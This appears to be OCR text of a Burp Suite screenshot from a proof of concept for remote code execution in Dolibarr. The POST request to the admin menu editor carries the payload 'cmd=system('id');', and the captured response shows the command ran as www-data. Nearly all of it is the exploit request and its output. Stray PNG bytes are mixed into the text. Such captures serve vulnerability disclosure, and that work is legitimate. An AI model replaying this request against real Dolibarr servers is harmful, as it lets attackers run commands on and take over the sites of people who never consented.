 Request
Pretty Raw Hex \n
1 POST /htdocs/admin/menus/edit.php?menu_handler=all&action=edit&token=
e71337659d7cbae16b0279b4e04535aa&menuId=38 HTTP/1.1
2 Host: 192.168.31.31
3 Content-Length: 17
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
8 Origin: http://192.168.31.31
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.31.31/htdocs/admin/menus/edit.php?menu_handler=all&action=edit&t
oken=e71337659d7cbae16b0279b4e04535aa&menuId=38
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ru;q=0.7,ja;q=0.6
14 Cookie: DOLSESSID_cc5001a0224d79c07308a0908c6213b79e5d7d10=
htcm2isi3qv99gi72h1i62es6f
15 Connection: close
16
17 cmd=system('id');
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 15:19:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Referrer-Policy: same-origin
11 Vary: Accept-Encoding
12 Content-Length: 33306
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 PNG
17
18
19 IHDR ? ? s \? IDATx
20 ?? IEND®B`?
21
22 uid=33(www-data) gid=33(www-data) groups=33(www-data)
23 <!doctype html>
24 <html lang="en">
25 <head>
26 <meta charset="utf-8">
27 <meta name="robots" content="noindex,nofollow">
28 <meta name="viewport" content="width=device-width, initia
29 <meta name="author" content="Dolibarr Development Team">
30 <meta name="anti-csrf-newtoken" content="
e71337659d7cbae16b0279b4e04535aa">